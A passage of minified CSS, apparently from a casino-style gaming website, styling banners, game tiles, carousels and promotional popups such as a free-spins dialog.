100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5281210c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5281210c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5281210c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5281210c]:after,.anim-btn[data-v-5281210c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5281210c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5281210c]:hover:after,.anim-btn[data-v-5281210c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5281210c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5281210c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5281210c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5281210c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5281210c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5281210c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5281210c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5281210c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5281210c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5281210c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5281210c .5s 1}@keyframes gelatine-5281210c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5281210c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5281210c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5281210c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5281210c]{font-weight:700!important}.btnYellow[data-v-5281210c],.btnYellow[data-v-5281210c]:focus,.btnYellow[data-v-5281210c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5281210c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5281210c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5281210c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5281210c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5281210c]{font-weight:700}.flexStart[data-v-5281210c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5281210c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5281210c]{margin-bottom:24px}.banner_content[data-v-5281210c]{width:1424px;padding-top:8px;margin:0 0 22px}.banner_content .content[data-v-5281210c]{width:100%;display:flex;justify-content:space-between;gap:16px}.banner_content .content .left_box[data-v-5281210c]{position:relative;width:auto;flex:1}.banner_content .content .el-carousel[data-v-5281210c]{min-width:1024px}.banner_content .content .el-carousel .el-carousel-item[data-v-5281210c]{width:100%;height:100%}.banner_content .content .img_box[data-v-5281210c]{position:relative;width:100%;height:100%;border-radius:8px}.banner_content .content .img_box .banner_img[data-v-5281210c]{width:100%;height:100%;border-radius:8px;cursor:pointer}.banner_content .content .img_box .banner_img[data-v-5281210c] .el-image__inner{border-radius:8px}.banner_content .content .img_box .join_promo[data-v-5281210c]{position:absolute;width:122px;height:37px;line-height:37px;text-align:center;left:75px;bottom:90px;border-radius:8px;background:linear-gradient(-45deg,#02c2ff,#018fff);color:#fff;font-size:16px;cursor:pointer}.banner_content .content .img_box .join_promo i[data-v-5281210c]{font-size:18px}.banner_content .content .img_box .join_promo[data-v-5281210c]:hover{transform:scale(1.06) translateZ(0);transition:all .1s ease-in-out}.banner_content .content .list_box[data-v-5281210c]{position:relative;width:344px}.banner_content .left_progress[data-v-5281210c]{height:1px;width:100%;background:rgba(48,54,68,.8);overflow:hidden;border-radius:1px;position:absolute;bottom:59.5px;z-index:0}.banner_content .right_swipe[data-v-5281210c]{width:100%;padding-top:32px;display:flex;align-items:center;overflow:hidden}.banner_content .right_swipe .item[data-v-5281210c]:last-child{margin-right:0}.banner_content .item[data-v-5281210c]{width:100%;height:44px;border-radius:8px;cursor:pointer;transition:all .3s linear;margin-right:12px;z-index:99}.banner_content .item .content_box[data-v-5281210c]{position:relative;width:100%;height:100%;display:flex;align-items:center}.banner_content .item .content_box .icon_box[data-v-5281210c]{opacity:.7;width:44px;height:44px;margin-right:8px;border-radius:4px}.banner_content .item .content_box .icon_box .promo_img[data-v-5281210c]{width:100%;height:100%;border-radius:4px}.banner_content .item .content_box .content_right[data-v-5281210c]{opacity:.7;height:48px;color:#fff;font-weight:regular;font-size:12px}.banner_content .item .content_box .content_right .title[data-v-5281210c]{font-family:pingfang sc,microsoft yahei;font-size:14px;margin-bottom:4px;line-height:21px}.banner_content .item .content_box .content_right .time[data-v-5281210c]{color:hsla(0,0%,100%,.6);font-family:pingfang sc,microsoft yahei;font-weight:regular;font-size:12px;line-height:18px;width:143.2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-top:4px}.banner_content .item .content_box .dot_line[data-v-5281210c]{position:absolute;top:-32px;left:calc(-50% + 22px);height:32px;width:100%;display:flex;justify-content:center;align-items:center;opacity:1}.banner_content .item .content_box .dot_line .dot[data-v-5281210c]{width:8px;height:8px;border-radius:50%;background:#303644}.banner_content .item .content_box .dot_line .line_wrapper[data-v-5281210c]{position:absolute;border-radius:4px;height:2px;width:0;left:50%;top:50%}.banner_content .item .content_box .dot_line .bg_line[data-v-5281210c]{height:100%;width:100%;background:#303644}.banner_content .item:hover .content_right[data-v-5281210c],.banner_content .item:hover .icon_box[data-v-5281210c]{opacity:1}.banner_content .swiper-slide-active .content_right[data-v-5281210c],.banner_content .swiper-slide-active .icon_box[data-v-5281210c]{opacity:1!important}.banner_content .swiper-slide-active .dot[data-v-5281210c]{opacity:1;background-color:#02a3ff!important}.banner_content .swiper-slide-active .bg_line[data-v-5281210c]{background-color:#02a3ff!important}.banner_content .swiper-slide-active .line_wrapper[data-v-5281210c]{width:100%!important;transition:all 4s linear}.banner_content .swiper-pagination[data-v-5281210c]{right:300px;top:100px}[data-v-5281210c] .el-carousel--vertical{overflow:visible}[data-v-5281210c] .swiper-wrapper{transition-timing-function:linear!important}.font-family-dinbold[data-v-5cca2ff7]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5cca2ff7]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5cca2ff7]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5cca2ff7]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5cca2ff7]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5cca2ff7{0%{top:0}to{top:100%}}.font-yellow[data-v-5cca2ff7]{color:#ffc378}.font-blue[data-v-5cca2ff7]{color:#7cacff}.font-green[data-v-5cca2ff7]{color:#45c9a5}.font-orange[data-v-5cca2ff7]{color:#eb6060}.font-yellow2[data-v-5cca2ff7]{color:#f5c71d}.font-vs[data-v-5cca2ff7]{color:#d69c75}.mb-0[data-v-5cca2ff7]{margin-bottom:0}.mt-20[data-v-5cca2ff7]{margin-top:20px}.overflow[data-v-5cca2ff7]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5cca2ff7]{cursor:pointer}.flex-between[data-v-5cca2ff7]{display:flex;justify-content:space-between}.active-btn[data-v-5cca2ff7]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5cca2ff7]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5cca2ff7]{padding-top:5px}.cell-border>div small[data-v-5cca2ff7]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5cca2ff7]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5cca2ff7]{color:#018fff}.font-linear[data-v-5cca2ff7]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5cca2ff7]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5cca2ff7]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5cca2ff7]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5cca2ff7]:after,.anim-btn[data-v-5cca2ff7]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5cca2ff7]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5cca2ff7]:hover:after,.anim-btn[data-v-5cca2ff7]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5cca2ff7]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5cca2ff7]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5cca2ff7]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5cca2ff7]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5cca2ff7]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5cca2ff7]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5cca2ff7]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5cca2ff7]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5cca2ff7]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5cca2ff7]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5cca2ff7 .5s 1}@keyframes gelatine-5cca2ff7{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5cca2ff7]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5cca2ff7]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5cca2ff7]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5cca2ff7]{font-weight:700!important}.btnYellow[data-v-5cca2ff7],.btnYellow[data-v-5cca2ff7]:focus,.btnYellow[data-v-5cca2ff7]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5cca2ff7]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5cca2ff7]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5cca2ff7]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5cca2ff7]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5cca2ff7]{font-weight:700}.flexStart[data-v-5cca2ff7]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5cca2ff7]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5cca2ff7]{margin-bottom:24px}ul[data-v-5cca2ff7]{margin:0}.brand[data-v-5cca2ff7]{margin:24px 0 0}.top[data-v-5cca2ff7]{height:36px;display:flex;align-items:center;justify-content:space-between}.top .top-title[data-v-5cca2ff7]{display:flex;gap:8px;align-items:center;color:#02adff;font-size:20px;font-weight:600}.top .top-title svg[data-v-5cca2ff7]{font-size:24px}.top .top-title img[data-v-5cca2ff7]{width:24px}.brand[data-v-5cca2ff7]{display:flex;gap:16px}.brand>div[data-v-5cca2ff7]{flex:1}.img-list[data-v-5cca2ff7]{display:grid;grid-template-columns:418px auto;gap:16px;margin:16px 0 0}.img-list li[data-v-5cca2ff7]{grid-row:span 2;overflow:hidden;border-radius:8px;cursor:pointer}.img-list li[data-v-5cca2ff7]:first-child,.img-list li[data-v-5cca2ff7]:nth-child(4){width:418px;height:196px;grid-row:span 3}.img-list li[data-v-5cca2ff7]:nth-child(2),.img-list li[data-v-5cca2ff7]:nth-child(3),.img-list li[data-v-5cca2ff7]:nth-child(5){height:127px}.img-list li:hover img[data-v-5cca2ff7]{transform:scale(1.08)}.img-list li img[data-v-5cca2ff7]{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all .3s}.free_spins_dialog .el-dialog{width:851px;height:480px;background:url(../../../cdn/tus5r4v1F/img/bg.092a5008.png) no-repeat!important;background-size:100% 100%;border:none!important;box-shadow:none!important;-webkit-backdrop-filter:none!important;backdrop-filter:none!important}.free_spins_dialog .el-dialog__header{display:none}.free_spins_dialog .content .btn_close{width:40px;height:40px;position:absolute;right:-30px;top:35px;cursor:pointer}.free_spins_dialog .content .btn_get{width:247px;height:65px;position:absolute;left:435px;top:375px;cursor:pointer}.free_spins_dialog .content .des01{font-size:18px;color:#fff;position:absolute;left:520px;top:22px}.free_spins_dialog .content .des02{width:316px;height:36px;line-height:36px;text-align:center;font-size:22px;color:#fff;position:absolute;left:440px;top:160px}.free_spins_dialog .content .des02 .time{color:#fcff00;font-weight:700}.free_spins_dialog .content .des03{font-size:14px;color:#fff;position:absolute;left:387px;top:446px}.free_spins_dialog .content .game_name{width:378px;height:150px;position:absolute;left:380px;top:205px;display:flex;align-items:center;justify-content:center;color:#fff;flex-direction:column;line-height:1.5}.free_spins_dialog .content .game_name .name01{font-size:22px}.free_spins_dialog .content .game_name .name02{font-size:36px;font-weight:600}.font-family-dinbold[data-v-c9d7d90a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-c9d7d90a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-c9d7d90a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-c9d7d90a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-c9d7d90a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-c9d7d90a{0%{top:0}to{top:100%}}.font-yellow[data-v-c9d7d90a]{color:#ffc378}.font-blue[data-v-c9d7d90a]{color:#7cacff}.font-green[data-v-c9d7d90a]{color:#45c9a5}.font-orange[data-v-c9d7d90a]{color:#eb6060}.font-yellow2[data-v-c9d7d90a]{color:#f5c71d}.font-vs[data-v-c9d7d90a]{color:#d69c75}.mb-0[data-v-c9d7d90a]{margin-bottom:0}.mt-20[data-v-c9d7d90a]{margin-top:20px}.overflow[data-v-c9d7d90a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-c9d7d90a]{cursor:pointer}.flex-between[data-v-c9d7d90a]{display:flex;justify-content:space-between}.active-btn[data-v-c9d7d90a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-c9d7d90a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-c9d7d90a]{padding-top:5px}.cell-border>div small[data-v-c9d7d90a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-c9d7d90a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-c9d7d90a]{color:#018fff}.font-linear[data-v-c9d7d90a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-c9d7d90a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-c9d7d90a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-c9d7d90a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-c9d7d90a]:after,.anim-btn[data-v-c9d7d90a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-c9d7d90a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-c9d7d90a]:hover:after,.anim-btn[data-v-c9d7d90a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-c9d7d90a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-c9d7d90a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-c9d7d90a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-c9d7d90a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-c9d7d90a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-c9d7d90a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-c9d7d90a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-c9d7d90a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-c9d7d90a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-c9d7d90a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-c9d7d90a .5s 1}@keyframes gelatine-c9d7d90a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-c9d7d90a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-c9d7d90a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-c9d7d90a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-c9d7d90a]{font-weight:700!important}.btnYellow[data-v-c9d7d90a],.btnYellow[data-v-c9d7d90a]:focus,.btnYellow[data-v-c9d7d90a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-c9d7d90a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-c9d7d90a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-c9d7d90a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-c9d7d90a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-c9d7d90a]{font-weight:700}.flexStart[data-v-c9d7d90a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-c9d7d90a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-c9d7d90a]{margin-bottom:24px}.draggable-container[data-v-c9d7d90a]{position:fixed;z-index:9999;bottom:177px;right:24px}.draggable-container[data-v-c9d7d90a] .el-carousel__indicators{position:absolute;bottom:0;left:0;width:100%}.draggable-container[data-v-c9d7d90a] .el-carousel__indicators .el-carousel__indicator{padding:0 4px}.draggable-container[data-v-c9d7d90a] .el-carousel__indicators .el-carousel__button{padding:0;border-radius:100px;background:#d9d9d9;width:4px;height:4px}.draggable-container .activities_container[data-v-c9d7d90a]{border-radius:8px;background:rgba(41,44,52,.9);-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px);width:78px;padding:4px;min-height:82px}.draggable-container .activities_container .extend_container[data-v-c9d7d90a]{align-items:center;flex-direction:column;gap:8px;display:none}.draggable-container .activities_container .extend_container.isExpand[data-v-c9d7d90a]{display:flex}.draggable-container .activities_container .extend_container .button_container[data-v-c9d7d90a]{cursor:pointer}.draggable-container .activities_container .extend_container .single_extend[data-v-c9d7d90a]{width:70px;height:70px;cursor:pointer}.draggable-container .activities_container .pic[data-v-c9d7d90a]{width:70px;height:70px}.draggable-container .activities_container .single_carousel.isExpand[data-v-c9d7d90a]{display:none}.font-family-dinbold{font-family:dinbold,sans-serif,serif}.temp-border{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom{position:relative}.temp-border.top-bottom .el-form-item__label{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content{position:absolute;bottom:0;width:30em!important}@keyframes goldMove{0%{top:0}to{top:100%}}.font-yellow{color:#ffc378}.font-blue{color:#7cacff}.font-green{color:#45c9a5}.font-orange{color:#eb6060}.font-yellow2{color:#f5c71d}.font-vs{color:#d69c75}.mb-0{margin-bottom:0}.mt-20{margin-top:20px}.overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer{cursor:pointer}.flex-between{display:flex;justify-content:space-between}.active-btn{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div{padding-top:5px}.cell-border>div small{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a{color:#018fff}.font-linear{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn:after,.anim-btn:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn:hover:after,.anim-btn:hover:before{width:100%;transition:all .8s ease}.anim-game-warp{overflow:hidden;position:relative}.anim-game-warp .game_logo{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image{border-radius:4.8px}.anim-game-warp .overlay{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine .5s 1}@keyframes gelatine{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow{font-weight:700!important}.btnYellow,.btnYellow:focus,.btnYellow:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;color:transparent!important}.colorYellow,.moneyColor{-webkit-text-fill-color:transparent}.moneyColor{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text}.new_child_tab_wrap{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active{font-weight:700}.flexStart{justify-content:flex-start}.flexSpace,.flexStart{display:flex;align-items:center}.flexSpace{justify-content:space-between}.input-item{margin-bottom:24px}.discount_popup_dialog{border:none!important;box-shadow:none!important;-webkit-backdrop-filter:initial!important;backdrop-filter:none!important}.discount_popup_dialog .el-dialog__header{display:none!important}.discount_popup_dialog .el-dialog{border:0 solid!important}.discount_popup_dialog .el-dialog .banner_pic img{max-height:500px;cursor:pointer}.discount_popup_dialog .content{width:800px;position:absolute;z-index:10}.discount_popup_dialog .content .banner_pic{width:100%;height:100%}.discount_popup_dialog .content .btn_close{position:absolute;width:45px;height:45px;top:20px;right:20px;z-index:10;cursor:pointer}.discount_popup_dialog .content .btn_close:hover{scale:1.05}.discount_popup_dialog .content .btn_close img{width:100%;height:100%}.discount_popup_dialog .content .btn_box{display:flex;justify-content:space-evenly;position:absolute;bottom:25px;width:60%;left:20%;z-index:10}.discount_popup_dialog .content .btn_box .btn{width:23%;height:40px;display:block;position:relative;line-height:40px;text-decoration:none;text-align:center;text-transform:uppercase;text-shadow:none;color:#fff;background:#d1601a;border-radius:5px;-webkit-border-radius:5px;overflow:hidden;font-size:16px;letter-spacing:.08em;font-weight:400;border:0 solid;outline-color:hsla(0,0%,100%,.5);outline-offset:0;transition:all 1.25s cubic-bezier(.19,1,.22,1);cursor:pointer}.discount_popup_dialog .content .btn_box .btn .btn_img{width:100%;height:100%}.font-family-dinbold[data-v-4d64e562],.num-run .num-run-box .num-dot[data-v-4d64e562],.num-run .num-run-box .num-item 